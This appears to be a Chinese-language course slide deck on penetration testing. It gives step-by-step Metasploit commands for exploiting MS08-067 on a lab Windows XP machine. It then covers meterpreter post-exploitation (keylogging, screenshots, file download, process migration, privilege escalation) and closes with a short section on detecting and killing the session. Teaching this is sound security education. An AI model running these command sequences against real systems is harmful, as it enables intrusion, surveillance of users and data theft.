
有時候需要 預先處理:第一次執行msfconsole時先執行下列步驟:
啟動postgresql資料庫伺服器
Service postgresql start
msfdb init
建立metasploit所需的資料庫

Slide 25

啟動攻擊神器
➔輸入msfconsole
進入到攻擊魍神之國度

Slide 26

你當然要熟悉msfconsole的各種指令 https://www.offensive-security.com/metasploit-unleashed/msfconsole-commands/

Slide 27
先學最重要的[後面會有實際操作]
Commands 指令 | 說明
help | The help command will give you a list and small description of all available commands. 列出簡單說明以及可用的指令
search | 用來找東西 search ms08-067
show | 顯示各種模組或者顯示各種攻擊所需參數(show options)
set | 設定各種參數 set RHOST 192.168.1.2 ➔設定RHOST參數[遠端主機]為192.168.1.2
use | 使用某各個特定攻擊軍團(exploit模組)或是情報局(auxiliary模組底下的scanner子模組)… use exploit/windows/smb/ms08_067_netapi
exploit | 進行攻擊! 最後軍團集結後(攻擊參數都設定好後)就是下達攻擊的軍令!
exit | 離開msfconsole 返回到 linux主場

Slide 28


搜尋ms08_067攻擊模組
search ms08_067
攻擊碼程式
名稱
及位置

Slide 29

使用ms08_067_netapi攻擊模組
use exploit/windows/smb/ms08_067_netapi
已經進入攻擊狀態,設定好攻擊參數就可以進行攻擊
列出需要設定參數的選項
show options
Required欄位是yes的代表必填選項。

Slide 30


設定攻擊對象的IP
set RHOST < 這裡要填你那台XP 的IP>
下達發動攻擊的指令
exploit
攻擊過程中的各項軍情
報告總司令!我們已經入侵成功,並建立地下通道了!

Slide 31


攻擊成功後,建立地下通道(meterpreter session)
地下通道(meterpreter session)

Slide 32
攻擊成功後,建立地下通道(meterpreter session)
然後勒??
地下通道(meterpreter session)

Slide 33
攻擊成功後,建立地下通道(meterpreter session)
然後勒??
地獄倒霉鬼會遭受到麼樣的命運?
地下通道(meterpreter session)

Slide 34
滲透測試
4
Post-exploitation
維持存取或是做你想做的事

Slide 35
滲透測試
4
Post-exploitation
Exploitation==入侵攻擊
POST-Exploitation==入侵成功後想做的事

Slide 36
攻擊成功後,建立地下通道(meterpreter session)
然後勒??
地獄倒霉鬼會遭受到麼樣的命運?
地下通道(meterpreter session)
被駭客建立隱藏的目錄
被駭客下載重要資料
被駭客上傳木馬
被駭客螢幕截圖|鍵盤側錄
被駭客 錄音|錄影(webcam)
被駭客竄改密碼|新增最高權限的使用者

Slide 37
攻擊成功後,建立地下通道(meterpreter session)
然後勒??
地獄倒霉鬼會遭受到麼樣的命運?
地下通道(meterpreter session)
被駭客建立隱藏的目錄
你還想做甚麼?
發揮想像力吧!
被駭客下載重要資料
被駭客上傳木馬
被駭客螢幕截圖|鍵盤側錄
被駭客錄音|錄影(webcam)
被駭客竄改密碼|新增最高權限的使用者

Slide 38
攻擊成功後,建立地下通道(meterpreter session)
然後勒??
地獄倒霉鬼會遭受到麼樣的命運?
地下通道(meterpreter session)
Meterpreter
POST-exploitation
被駭客建立隱藏的目錄
被駭客下載重要資料
被駭客上傳木馬
被駭客螢幕截圖|鍵盤側錄
被駭客錄音|錄影(webcam)
被駭客竄改密碼|新增最高權限的使用者

Slide 39
meterpreter
指令 | 說明
keyscan_start | 啟動鍵盤紀錄
keyscan_dump | 列出鍵盤紀錄
shell | 進入command line操作模式
mkdir | 建立目錄
cat | 查看文件內容
getwd | 查看當前工作項目
upload | 上傳檔案至目標主機
download | 下載檔案至本機
screenshot | 螢幕截圖
search | 搜尋檔案
ps | 查看當前處理程序
pwd | 顯示當前路徑
getuid | 查看權限
sysinfo | 查看目標主機系統訊息，如主機名稱，作業系統等
getsystem | 提升權限
新舊版的指令有所不同
meterpreter是攻擊成功後，
POST-exploitation後攻擊著名的工具。
攻擊碼也是利用ruby開發!
還可擴充別的模組來使用!
核心的攻擊碼放在
/usr/share/metasploit-framework/scripts/meterpreter
可使用locate來看攻擊碼放那裏
locate getsystem
➔ /usr/share/metasploit-framework/modules/
post/windows/escalate/getsystem.rb
➔是在六大模組的POST模組

Slide 40




駭客持續控制
地獄倒霉鬼
的電腦
(1)顯示通道 是建在倒霉鬼的哪個目錄
pwd
pwd
(2)改變到 倒霉鬼電腦的C:\
cd C:\
(3)檢視倒霉鬼電腦的C槽的檔案與目錄
ls
下指令的機密基地

Slide 41

駭客持續控制
地獄倒霉鬼
的電腦
下載機密檔案
download boot.ini /root/Desktop

Slide 42


在XP上建立目錄
mkdir <學號>

Slide 43





螢幕截圖
screenshot -p /root/Desktop/test.jpeg
螢幕截圖
螢幕截圖竊取成功
螢幕截圖畫面

Slide 44


查詢explorer.exe PID
鍵盤記錄
ps explorer.exe
將meterpreter進程移至受害者系統
migrate <ps explorer.exe>

Slide 45



啟動鍵盤記錄器
鍵盤記錄
keyscan_start
在被入侵的主機
開啟記事本
輸入文字
列出鍵盤記錄內容
keyscan_dump

Slide 46
防護技術

Slide 47
駭客攻擊成功,也建立了地下通道(meterpreter session) 你要如何知道並斷絕駭客的攻擊??
地下通道(meterpreter session)

Slide 48

c:\Windows\System32有許多指令 ➔讓我們練習練習
看看有多少指令
cd c:\Windows\System32 dir *.exe
winver
指令 | 功能
winver | 察看Windows版本
mspaint | 開啟|執行【小畫家】
calc | 開啟|執行【小算盤】
notepad | 開啟|執行【記事本】
taskmgr | 開啟|執行【工作管理員】
……. | 還有很多,上網查,當作作業

Slide 49

當然要了解 Windows常用的網路指令
指令 | 功能
hostname | {顯示|查看}本地主機名稱
ipconfig | {顯示|查看}本地ip地址
netstat | 顯示通訊協定統計資料和目前的TCP/IP網路連線
nslookup | 透過DNS查詢主機ip
ping | 察看遠方主機
tracert | 追蹤連線路徑
net | see下頁簡報

Slide 50


net指令
查詢指令用法:: NET VIEW /?
指令 | 功能
NET VIEW | 顯示電腦列表或指定電腦的共用資源列表
NET USER | 使用者帳號相關指令
NET USE | 連接電腦或斷絕電腦與共用資源的連接，或顯示電腦的連接資訊
net share | 創建、刪除或顯示共用資源
net session | 本地電腦和遠端電腦連接的會話(通道)相關指令
net start | 查看開啟哪些服務
net start 服務名 | 開啟服務；(如:net start telnet， net start schedule)
net stop 服務名 | 停止某服務
net pause 服務名 | 暫停某服務
…… | 還有很多,上網查,當作作業

Slide 51
駭客攻擊成功,也建立了地下通道(meterpreter session) 你要如何知道並斷絕駭客的攻擊??
net view
net session /?
net session /list
地下通道(meterpreter session)
net session /delete

Slide 52

netstat -ano

Slide 53

使用taskkill斷絕連線
taskkill /?

Slide 54


taskkill /F /PID 976

Slide 55
當然
升級到最新版本是最簡易做法

Slide 56
結語

Slide 57
本課程教你認識
駭客是如何入侵一個企業(包含你的電腦)
駭客是如何利用nmap取得企業對外服務
駭客是如何利用企業本身機制，並非漏洞利用攻進內網
駭客是如何利用metasploit來取得初始進入點
駭客是如何利用metasploit/meterpreter控制並擴散至整個企業中
駭客是如何利用metasploit/meterpreter持續維運
……..

